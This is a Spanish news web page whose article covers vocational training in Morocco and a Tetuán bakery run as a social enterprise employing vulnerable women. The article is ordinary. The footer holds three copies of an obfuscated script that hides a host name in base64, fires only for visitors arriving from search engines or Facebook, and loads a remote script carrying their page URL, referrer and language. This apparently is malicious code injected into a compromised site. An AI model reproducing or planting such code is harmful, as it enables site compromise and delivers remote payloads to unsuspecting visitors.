<p>El gobierno marroquí considera la formación profesional una de sus prioridades y está invirtiendo fuertemente en este sector. Según la OFPPT, en el año escolar 2023-2024 se abrieron 13 nuevos centros de formación profesional en 6 provincias. En total, hay 410.000 plazas en el sistema público (frente a menos de 100.000 a principios de siglo), de las cuales 262.000 son para estudiantes de primer año.</p>



<p>Youssra Elfassy, ​​de 23 años, estudió sociología en la Universidad de Tetuán pero no encontró trabajo. Decidió hacer un curso de repostería francesa y actualmente trabaja en una panadería. Continúa estudiando cocina marroquí. “Encontré un trabajo que me permite ser independiente. Dijo: «Lo que la universidad no me dio, me lo dio la formación profesional».</p>



<p><br>En 2018, Al-Amal abrió Moltaka Rayahin Bakery para ofrecer trabajo a mujeres víctimas de violencia de género o en situaciones de vulnerabilidad. Situado en la popular zona de la Avenida Kaboul, entre las calles de Sevilla y Córdoba, ofrece una amplia selección de dulces y salados tradicionales marroquíes: desde deliciosas pastas hasta patés de carne o verduras; pizza y otras delicias modernas acompañadas con café o refrescos. </p>



<p>Hay una habitación en el último piso que está restringida a hombres para garantizar la privacidad de las mujeres. Cinco personas atienden continuamente a los clientes. Mucha gente compra y se lleva a casa. Comenzó como una cooperativa de seis mujeres y recientemente se convirtió en una empresa social con 19 personas. Además, ofrece a los estudiantes pasantías en el Centro Al Amal. El negocio creció hasta el punto que fue necesario abrir un taller independiente fuera de la confitería. También cuenta con varios camiones de reparto y conductores repartiendo pedidos. </p>



<p>En el marco de esta expansión, CODESPA brindó asesoramiento técnico (con el apoyo financiero del programa Mejor África de la Fundación Banco Santander, que patrocinó el viaje) para mejorar la oferta, encontrar nuevos canales de venta y fortalecer el equipo directivo.<br>Asma Salai (57 años), una de las fundadoras de la empresa, explica lo que hizo falta para lograr este éxito: “Al principio, los seis fundadores trabajaban 12 horas al día. Fue un gran sacrificio porque no teníamos dinero para pagarle más a la gente. Pero era nuestro proyecto, era la primera vez que teníamos algo para nosotros. Por eso nos esforzamos tanto. Luego llegó la pandemia de Covid-19 y casi tuvimos que cerrar nuestras puertas. Pero gracias a Alá, ahora estamos bien y mira cuántos jóvenes trabajan para nosotros. Incluso algunos hombres. ¿Quién nos dirá cuándo empezamos?</p>



<p><br>Salai explicó que están pensando en ampliar el negocio. “De esta manera, podemos crear empleos para más personas, especialmente mujeres de entornos desfavorecidos, para que puedan tener las mismas oportunidades que nosotros. Pero esto requiere una gran inversión. Además, ahora todo es muy caro. Utilizamos productos de la más alta calidad: aceite de oliva, almendras, azúcar, miel. Cada vez que vas al mercado, todo crece. Esto significa que ahora somos menos rentables porque no podemos aumentar significativamente los precios de los productos. Pero estoy seguro de que con la ayuda de Alá seguiremos creciendo y reclutando a más personas”.</p>
																	</div>
														</div>
														<div class="post-footer">
								<div class="social-icons ed-social-share-icons">
									<p class="share-title">Compartir:</p>
									
		
		
		
		
		
		
		
		
		
		<a href="http://www.facebook.com/sharer.php?u=https://www.noticiasaldescubierto.com/aprender-a-hacer-pasteles-como-forma-de-salir-de-la-vulnerabilidad-para-las-mujeres-en-marruecos/&#038;t=Aprender%20a%20hacer%20pasteles%20como%20forma%20de%20salir%20de%20la%20vulnerabilidad%20para%20las%20mujeres%20en%20Marruecos" class="social-share-link" title="Comparte &quot; Aprender a hacer pasteles como forma de salir de la vulnerabilidad para las mujeres en Marruecos&quot; a través de Facebook" data-network-name="facebook" data-share-title="Aprender a hacer pasteles como forma de salir de la vulnerabilidad para las mujeres en Marruecos" data-share-url="https://www.noticiasaldescubierto.com/aprender-a-hacer-pasteles-como-forma-de-salir-de-la-vulnerabilidad-para-las-mujeres-en-marruecos/">
				<span class="et-extra-icon et-extra-icon-facebook et-extra-icon-background-hover" ></span>
			</a><a href="http://twitter.com/intent/tweet?text=Aprender%20a%20hacer%20pasteles%20como%20forma%20de%20salir%20de%20la%20vulnerabilidad%20para%20las%20mujeres%20en%20Marruecos%20https://www.noticiasaldescubierto.com/aprender-a-hacer-pasteles-como-forma-de-salir-de-la-vulnerabilidad-para-las-mujeres-en-marruecos/" class="social-share-link" title="Comparte &quot; Aprender a hacer pasteles como forma de salir de la vulnerabilidad para las mujeres en Marruecos&quot; a través de Twitter" data-network-name="twitter" data-share-title="Aprender a hacer pasteles como forma de salir de la vulnerabilidad para las mujeres en Marruecos" data-share-url="https://www.noticiasaldescubierto.com/aprender-a-hacer-pasteles-como-forma-de-salir-de-la-vulnerabilidad-para-las-mujeres-en-marruecos/">
				<span class="et-extra-icon et-extra-icon-twitter et-extra-icon-background-hover" ></span>
			</a><a href="https://plus.google.com/share?url=https://www.noticiasaldescubierto.com/aprender-a-hacer-pasteles-como-forma-de-salir-de-la-vulnerabilidad-para-las-mujeres-en-marruecos/&#038;t=Aprender%20a%20hacer%20pasteles%20como%20forma%20de%20salir%20de%20la%20vulnerabilidad%20para%20las%20mujeres%20en%20Marruecos" class="social-share-link" title="Comparte &quot; Aprender a hacer pasteles como forma de salir de la vulnerabilidad para las mujeres en Marruecos&quot; a través de Google +" data-network-name="googleplus" data-share-title="Aprender a hacer pasteles como forma de salir de la vulnerabilidad para las mujeres en Marruecos" data-share-url="https://www.noticiasaldescubierto.com/aprender-a-hacer-pasteles-como-forma-de-salir-de-la-vulnerabilidad-para-las-mujeres-en-marruecos/">
				<span class="et-extra-icon et-extra-icon-googleplus et-extra-icon-background-hover" ></span>
			</a><a href="https://www.tumblr.com/share?v=3&#038;u=https://www.noticiasaldescubierto.com/aprender-a-hacer-pasteles-como-forma-de-salir-de-la-vulnerabilidad-para-las-mujeres-en-marruecos/&#038;t=Aprender%20a%20hacer%20pasteles%20como%20forma%20de%20salir%20de%20la%20vulnerabilidad%20para%20las%20mujeres%20en%20Marruecos" class="social-share-link" title="Comparte &quot; Aprender a hacer pasteles como forma de salir de la vulnerabilidad para las mujeres en Marruecos&quot; a través de Tumblr" data-network-name="tumblr" data-share-title="Aprender a hacer pasteles como forma de salir de la vulnerabilidad para las mujeres en Marruecos" data-share-url="https://www.noticiasaldescubierto.com/aprender-a-hacer-pasteles-como-forma-de-salir-de-la-vulnerabilidad-para-las-mujeres-en-marruecos/">
				<span class="et-extra-icon et-extra-icon-tumblr et-extra-icon-background-hover" ></span>
			</a><a href="http://www.pinterest.com/pin/create/button/?url=https://www.noticiasaldescubierto.com/aprender-a-hacer-pasteles-como-forma-de-salir-de-la-vulnerabilidad-para-las-mujeres-en-marruecos/&#038;description=Aprender%20a%20hacer%20pasteles%20como%20forma%20de%20salir%20de%20la%20vulnerabilidad%20para%20las%20mujeres%20en%20Marruecos&#038;media=https://www.noticiasaldescubierto.com/wp-content/uploads/2024/05/2149255323-150x150.jpg" class="social-share-link" title="Comparte &quot; Aprender a hacer pasteles como forma de salir de la vulnerabilidad para las mujeres en Marruecos&quot; a través de Pinterest" data-network-name="pinterest" data-share-title="Aprender a hacer pasteles como forma de salir de la vulnerabilidad para las mujeres en Marruecos" data-share-url="https://www.noticiasaldescubierto.com/aprender-a-hacer-pasteles-como-forma-de-salir-de-la-vulnerabilidad-para-las-mujeres-en-marruecos/">
				<span class="et-extra-icon et-extra-icon-pinterest et-extra-icon-background-hover" ></span>
			</a><a href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.noticiasaldescubierto.com/aprender-a-hacer-pasteles-como-forma-de-salir-de-la-vulnerabilidad-para-las-mujeres-en-marruecos/&#038;title=Aprender%20a%20hacer%20pasteles%20como%20forma%20de%20salir%20de%20la%20vulnerabilidad%20para%20las%20mujeres%20en%20Marruecos" class="social-share-link" title="Comparte &quot; Aprender a hacer pasteles como forma de salir de la vulnerabilidad para las mujeres en Marruecos&quot; a través de LinkedIn" data-network-name="linkedin" data-share-title="Aprender a hacer pasteles como forma de salir de la vulnerabilidad para las mujeres en Marruecos" data-share-url="https://www.noticiasaldescubierto.com/aprender-a-hacer-pasteles-como-forma-de-salir-de-la-vulnerabilidad-para-las-mujeres-en-marruecos/">
				<span class="et-extra-icon et-extra-icon-linkedin et-extra-icon-background-hover" ></span>
			</a><a href="https://bufferapp.com/add?url=https://www.noticiasaldescubierto.com/aprender-a-hacer-pasteles-como-forma-de-salir-de-la-vulnerabilidad-para-las-mujeres-en-marruecos/&#038;title=Aprender%20a%20hacer%20pasteles%20como%20forma%20de%20salir%20de%20la%20vulnerabilidad%20para%20las%20mujeres%20en%20Marruecos" class="social-share-link" title="Comparte &quot; Aprender a hacer pasteles como forma de salir de la vulnerabilidad para las mujeres en Marruecos&quot; a través de Buffer" data-network-name="buffer" data-share-title="Aprender a hacer pasteles como forma de salir de la vulnerabilidad para las mujeres en Marruecos" data-share-url="https://www.noticiasaldescubierto.com/aprender-a-hacer-pasteles-como-forma-de-salir-de-la-vulnerabilidad-para-las-mujeres-en-marruecos/">
				<span class="et-extra-icon et-extra-icon-buffer et-extra-icon-background-hover" ></span>
			</a><a href="http://www.stumbleupon.com/badge?url=https://www.noticiasaldescubierto.com/aprender-a-hacer-pasteles-como-forma-de-salir-de-la-vulnerabilidad-para-las-mujeres-en-marruecos/&#038;title=Aprender%20a%20hacer%20pasteles%20como%20forma%20de%20salir%20de%20la%20vulnerabilidad%20para%20las%20mujeres%20en%20Marruecos" class="social-share-link" title="Comparte &quot; Aprender a hacer pasteles como forma de salir de la vulnerabilidad para las mujeres en Marruecos&quot; a través de Stumbleupon" data-network-name="stumbleupon" data-share-title="Aprender a hacer pasteles como forma de salir de la vulnerabilidad para las mujeres en Marruecos" data-share-url="https://www.noticiasaldescubierto.com/aprender-a-hacer-pasteles-como-forma-de-salir-de-la-vulnerabilidad-para-las-mujeres-en-marruecos/">
				<span class="et-extra-icon et-extra-icon-stumbleupon et-extra-icon-background-hover" ></span>
			</a><a href="#" class="social-share-link" title="Comparte &quot; Aprender a hacer pasteles como forma de salir de la vulnerabilidad para las mujeres en Marruecos&quot; a través de Email" data-network-name="basic_email" data-share-title="Aprender a hacer pasteles como forma de salir de la vulnerabilidad para las mujeres en Marruecos" data-share-url="https://www.noticiasaldescubierto.com/aprender-a-hacer-pasteles-como-forma-de-salir-de-la-vulnerabilidad-para-las-mujeres-en-marruecos/">
				<span class="et-extra-icon et-extra-icon-basic_email et-extra-icon-background-hover" ></span>
			</a><a href="#" class="social-share-link" title="Comparte &quot; Aprender a hacer pasteles como forma de salir de la vulnerabilidad para las mujeres en Marruecos&quot; a través de Print" data-network-name="basic_print" data-share-title="Aprender a hacer pasteles como forma de salir de la vulnerabilidad para las mujeres en Marruecos" data-share-url="https://www.noticiasaldescubierto.com/aprender-a-hacer-pasteles-como-forma-de-salir-de-la-vulnerabilidad-para-las-mujeres-en-marruecos/">
				<span class="et-extra-icon et-extra-icon-basic_print et-extra-icon-background-hover" ></span>
			</a>								</div>
																<div class="rating-stars">
									<p id="rate-title" class="rate-title">Tarifa:</p><div id="rating-stars"></div><input type="hidden" id="post_id" value="25119" />								</div>
																<style type="text/css" id="rating-stars">
									.post-footer .rating-stars #rated-stars img.star-on,
									.post-footer .rating-stars #rating-stars img.star-on {
										background-color: #00a8ff;
									}
								</style>
							</div>

																				</article>

						<nav class="post-nav">
							<div class="nav-links clearfix">
								<div class="nav-link nav-link-prev">
									<a href="https://www.noticiasaldescubierto.com/el-mayor-iceberg-del-mundo-mas-grande-que-mallorca-navega-ya-hacia-mar-abierto/" rel="prev"><span class="button">Anterior</span> <span class="title">El mayor iceberg del mundo, más grande que Mallorca, navega ya hacia mar abierto</span></a>								</div>
								<div class="nav-link nav-link-next">
									<a href="https://www.noticiasaldescubierto.com/la-ue-sancionara-a-cuatro-medios-rusos-mas-por-participar-en-las-redes-de-propaganda-del-kremlin/" rel="next"><span class="button">Siguiente</span> <span class="title">La UE sancionará a cuatro medios rusos más por participar en las redes de propaganda del Kremlin</span></a>								</div>
							</div>
						</nav>
												<div class="et_extra_other_module author-box vcard">
							<div class="author-box-header">
								<h3>Sobre el Autor</h3>
							</div>
							<div class="author-box-content clearfix">
								<div class="author-box-avatar">
									<img alt='José Alejandro Barrios' src='https://secure.gravatar.com/avatar/46a83ad92e4be61ede3bdd57fd2d6dd62cdffdd2aeae6836c123dcd36c5098b4?s=170&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/46a83ad92e4be61ede3bdd57fd2d6dd62cdffdd2aeae6836c123dcd36c5098b4?s=340&#038;d=mm&#038;r=g 2x' class='avatar avatar-170 photo' height='170' width='170' decoding='async'/>								</div>
								<div class="author-box-description">
									<h4><a class="author-link url fn" href="https://www.noticiasaldescubierto.com/author/jabarrios/" rel="author" title="Ver todas las publicaciones por José Alejandro Barrios">José Alejandro Barrios</a></h4>
									<p class="note"></p>
									<ul class="social-icons">
																			</ul>
								</div>
							</div>
						</div>
						
												<div class="et_extra_other_module related-posts">
							<div class="related-posts-header">
								<h3>Artículos Relacionados</h3>
							</div>
							<div class="related-posts-content clearfix">
																<div class="related-post">
									<div class="featured-image"><a href="https://www.noticiasaldescubierto.com/hrw-denuncia-que-la-policia-keniata-mato-a-una-veintena-de-manifestantes-en-las-protestas/" title="HRW denuncia que la policía keniata mató a una veintena de manifestantes en las protestas" class="post-thumbnail">
				<img src="https://www.noticiasaldescubierto.com/wp-content/uploads/2024/07/2148971025-440x264.jpg" alt="HRW denuncia que la policía keniata mató a una veintena de manifestantes en las protestas" /><span class="et_pb_extra_overlay"></span>
			</a></div>
									<h4 class="title"><a href="https://www.noticiasaldescubierto.com/hrw-denuncia-que-la-policia-keniata-mato-a-una-veintena-de-manifestantes-en-las-protestas/">HRW denuncia que la policía keniata mató a una veintena de manifestantes en las protestas</a></h4>
									<p class="date"><span class="updated">1 de julio de 2024</span></p>
								</div>
																<div class="related-post">
									<div class="featured-image"><a href="https://www.noticiasaldescubierto.com/maria-galan-tras-renunciar-a-su-vida-acomodada-para-llevar-un-orfanato-en-uganda-yo-digo-un-poco-que-son-como-mis-hijos/" title="María Galán, tras renunciar a su vida acomodada para llevar un orfanato en Uganda: «Yo digo un poco que son como mis hijos»" class="post-thumbnail">
				<img src="https://www.noticiasaldescubierto.com/wp-content/uploads/2024/04/Captura-3-440x264.jpg" alt="María Galán, tras renunciar a su vida acomodada para llevar un orfanato en Uganda: «Yo digo un poco que son como mis hijos»" /><span class="et_pb_extra_overlay"></span>
			</a></div>
									<h4 class="title"><a href="https://www.noticiasaldescubierto.com/maria-galan-tras-renunciar-a-su-vida-acomodada-para-llevar-un-orfanato-en-uganda-yo-digo-un-poco-que-son-como-mis-hijos/">María Galán, tras renunciar a su vida acomodada para llevar un orfanato en Uganda: «Yo digo un poco que son como mis hijos»</a></h4>
									<p class="date"><span class="updated">10 de abril de 2024</span></p>
								</div>
																<div class="related-post">
									<div class="featured-image"><a href="https://www.noticiasaldescubierto.com/la-pobreza-en-canarias-es-mas-severa-y-la-exclusion-social-se-intensifica/" title="La pobreza en Canarias «es más severa y la exclusión social se intensifica»" class="post-thumbnail">
				<img src="https://www.noticiasaldescubierto.com/wp-content/uploads/2024/06/CaritasPolonia-440x264.jpg" alt="La pobreza en Canarias «es más severa y la exclusión social se intensifica»" /><span class="et_pb_extra_overlay"></span>
			</a></div>
									<h4 class="title"><a href="https://www.noticiasaldescubierto.com/la-pobreza-en-canarias-es-mas-severa-y-la-exclusion-social-se-intensifica/">La pobreza en Canarias «es más severa y la exclusión social se intensifica»</a></h4>
									<p class="date"><span class="updated">3 de junio de 2024</span></p>
								</div>
																<div class="related-post">
									<div class="featured-image"><a href="https://www.noticiasaldescubierto.com/acnur-y-la-ue-unidas-por-su-hipocresia/" title="Nuevo abordaje en el Reino Unido al &#8216;chemsex&#8217;, la tragedia que gravita sobre el colectivo LGTBI+" class="post-thumbnail">
				<img src="https://www.noticiasaldescubierto.com/wp-content/uploads/2024/03/68085-440x264.jpg" alt="Nuevo abordaje en el Reino Unido al &#8216;chemsex&#8217;, la tragedia que gravita sobre el colectivo LGTBI+" /><span class="et_pb_extra_overlay"></span>
			</a></div>
									<h4 class="title"><a href="https://www.noticiasaldescubierto.com/acnur-y-la-ue-unidas-por-su-hipocresia/">Nuevo abordaje en el Reino Unido al &#8216;chemsex&#8217;, la tragedia que gravita sobre el colectivo LGTBI+</a></h4>
									<p class="date"><span class="updated">27 de marzo de 2024</span></p>
								</div>
																							</div>
						</div>
										
				<!-- You can start editing here. -->

<section id="comment-wrap">
			<div id="comments" class="nocomments">
			 <!-- If comments are open, but there are no comments. -->

					</div>
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Deja una respuesta</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/aprender-a-hacer-pasteles-como-forma-de-salir-de-la-vulnerabilidad-para-las-mujeres-en-marruecos/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><p class="must-log-in">Lo siento, debes estar <a href="https://www.noticiasaldescubierto.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.noticiasaldescubierto.com%2Faprender-a-hacer-pasteles-como-forma-de-salir-de-la-vulnerabilidad-para-las-mujeres-en-marruecos%2F">conectado</a> para publicar un comentario.</p>	</div><!-- #respond -->
		</section>
			</div><!-- /.et_pb_extra_column.et_pb_extra_column_main -->

			<div class="et_pb_extra_column_sidebar">
	<div id="block-2" class="et_pb_widget widget_block widget_search"><form role="search" method="get" action="https://www.noticiasaldescubierto.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Buscar</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="Buscar &hellip;" value="" type="search" name="s" required /><button aria-label="Buscar" class="wp-block-search__button wp-element-button" type="submit" >Buscar</button></div></form></div> <!-- end .et_pb_widget --><div id="block-3" class="et_pb_widget widget_block">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Entradas recientes</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.noticiasaldescubierto.com/las-apps-de-citas-en-india-un-peligro-para-la-mujer/">Las &#8216;apps&#8217; de citas en India: un peligro para la mujer</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.noticiasaldescubierto.com/casa-blanca-acusa-a-los-republicanos-de-propagar-peligrosa-teoria-de-conspiracion-sobre-inmigrantes-haitianos/">Casa Blanca acusa a los republicanos de propagar «peligrosa» teoría de conspiración sobre inmigrantes haitianos</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.noticiasaldescubierto.com/llega-a-espana-el-repentino-zarpazo-polar-que-traera-un-descenso-termico-de-hasta-10o-acompanado-de-nieve-y-heladas/">Llega a España el repentino &#8216;zarpazo polar&#8217; que traerá un descenso térmico de hasta 10º acompañado de nieve y heladas</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.noticiasaldescubierto.com/gibraltar-reclama-a-espana-el-bloque-de-hormigon-que-ortega-smith-se-llevo-en-2014-y-el-responde-a-ver-pirata-fabian-picardo/">Gibraltar reclama a España el bloque de hormigón que Ortega Smith se llevó en 2014 y él responde: «A ver, pirata Fabian Picardo&#8230;»</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.noticiasaldescubierto.com/10-especies-que-estuvieron-a-punto-de-desaparecer-y-hoy-son-un-ejemplo-de-recuperacion/">10 especies que estuvieron a punto de desaparecer y hoy son un ejemplo de recuperación</a></li>
</ul></div>
</div> <!-- end .et_pb_widget --></div>

		</div> <!-- #content-area -->
	</div> <!-- .container -->
	</div> <!-- #main-content -->


	<footer id="footer" class="footer_columns_3">
		<div class="container">
	<div class="et_pb_extra_row container-width-change-notify">
						<div class="et_pb_extra_column odd column-1">
					<div id="block-111" class="et_pb_widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div> <!-- end .et_pb_widget -->				</div>
								<div class="et_pb_extra_column even column-2">
					<div id="block-111" class="et_pb_widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div> <!-- end .et_pb_widget -->				</div>
								<div class="et_pb_extra_column even column-4">
					<div id="block-111" class="et_pb_widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div> <!-- end .et_pb_widget -->				</div>
					</div>
</div>
		<div id="footer-bottom">
			<div class="container">

				<!-- Footer Info -->
				<p id="footer-info">Diseñado por <a href="http://www.elegantthemes.com" title="Premium WordPress Themes">Elegant Themes</a> | Desarrollado por <a href="http://www.wordpress.org">WordPress</a></p>

				<!-- Footer Navigation -->
				
			</div>
		</div>
	</footer>
	</div> <!-- #page-container -->

	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Extra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/app/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:'3b81d17346d91a64f78f3763134749ab'})})</script>		<div data-elementor-type="popup" data-elementor-id="24471" class="elementor elementor-24471 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;triggers&quot;:{&quot;page_load_delay&quot;:2,&quot;page_load&quot;:&quot;yes&quot;},&quot;timing&quot;:[]}">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-281b071f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="281b071f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3d4cbee0" data-id="3d4cbee0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-15528114 elementor-widget elementor-widget-heading" data-id="15528114" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">¿Quieres colaborar con una ong?</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-278f9fe1 elementor-widget elementor-widget-text-editor" data-id="278f9fe1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>¡Te llamamos e informamos GRATIS!</p>								</div>
				</div>
				<div class="elementor-element elementor-element-80b6ca7 elementor-button-align-center elementor-widget elementor-widget-form" data-id="80b6ca7" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next \u27f6&quot;,&quot;step_previous_label&quot;:&quot;\u27f5 back&quot;,&quot;step_icon_shape&quot;:&quot;square&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" id="formularioRegistro" name="ONG">
			<input type="hidden" name="post_id" value="24471"/>
			<input type="hidden" name="form_id" value="80b6ca7"/>
			<input type="hidden" name="referer_title" value="Aprender a hacer pasteles como forma de salir de la vulnerabilidad para las mujeres en Marruecos" />

							<input type="hidden" name="queried_id" value="25119"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-Nombre elementor-col-100">
												<label for="form-field-Nombre" class="elementor-field-label elementor-screen-only">
								Name							</label>
														<input size="1" type="text" name="form_fields[Nombre]" id="form-field-Nombre" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Nombre">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-telefono elementor-col-100 elementor-field-required">
												<label for="form-field-telefono" class="elementor-field-label elementor-screen-only">
								phone							</label>
								<input size="1" type="tel" name="form_fields[telefono]" id="form-field-telefono" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Telefono *" required="required" aria-required="true" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-Email elementor-col-100">
												<label for="form-field-Email" class="elementor-field-label elementor-screen-only">
								email							</label>
														<input size="1" type="email" name="form_fields[Email]" id="form-field-Email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="email ">
											</div>
								<div class="elementor-field-type-acceptance elementor-field-group elementor-column elementor-field-group-AceptaAvisoLEyPoli elementor-col-100 elementor-field-required">
												<label for="form-field-AceptaAvisoLEyPoli" class="elementor-field-label elementor-screen-only">
								ch1							</label>
								<div class="elementor-field-subgroup">
			<span class="elementor-field-option">
				<input type="checkbox" name="form_fields[AceptaAvisoLEyPoli]" id="form-field-AceptaAvisoLEyPoli" class="elementor-field elementor-size-md  elementor-acceptance-field" required="required" aria-required="true">
				<label for="form-field-AceptaAvisoLEyPoli">Acepto la totalidad de condiciones del <a href="https://noticiasaldescubierto.com/aviso-legal/"target="_blank" >Aviso Legal </a> y las <a href="https://noticiasaldescubierto.com/politica-de-privacidad/" target="_blank">Políticas de privacidad *</a></label>			</span>
		</div>
						</div>
								<div class="elementor-field-type-acceptance elementor-field-group elementor-column elementor-field-group-AceptRecibirProm elementor-col-100">
												<label for="form-field-AceptRecibirProm" class="elementor-field-label elementor-screen-only">
								ch2							</label>
								<div class="elementor-field-subgroup">
			<span class="elementor-field-option">
				<input type="checkbox" name="form_fields[AceptRecibirProm]" id="form-field-AceptRecibirProm" class="elementor-field elementor-size-md  elementor-acceptance-field">
				<label for="form-field-AceptRecibirProm">Acepto recibir promociones, ofertas y comunicaciones comerciales de nuestros patrocinadores.</label>			</span>
		</div>
						</div>
								<div class="elementor-field-type-acceptance elementor-field-group elementor-column elementor-field-group-AceptComunPers elementor-col-100">
												<label for="form-field-AceptComunPers" class="elementor-field-label elementor-screen-only">
								ch3							</label>
								<div class="elementor-field-subgroup">
			<span class="elementor-field-option">
				<input type="checkbox" name="form_fields[AceptComunPers]" id="form-field-AceptComunPers" class="elementor-field elementor-size-md  elementor-acceptance-field">
				<label for="form-field-AceptComunPers">Acepto que las comunicaciones sean personalizadas en función de mi perfil, comportamiento y preferencias.</label>			</span>
		</div>
						</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">solicitar info</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
		
<div class="argpd-footer"><ul id="menu-textos-legales-adapta-rgpd" class=""><li><a href="https://www.noticiasaldescubierto.com/aviso-legal/">Aviso Legal</a></li><li><a href="https://www.noticiasaldescubierto.com/politica-de-privacidad/">Política de Privacidad</a></li><li><a href="https://www.noticiasaldescubierto.com/politica-de-cookies/">Política de Cookies</a></li></ul></div>
<div id="cookies-eu-wrapper">
    <div 
      id="cookies-eu-banner"       
      data-wait-remove="250"
      >      
      <div id="cookies-eu-label">
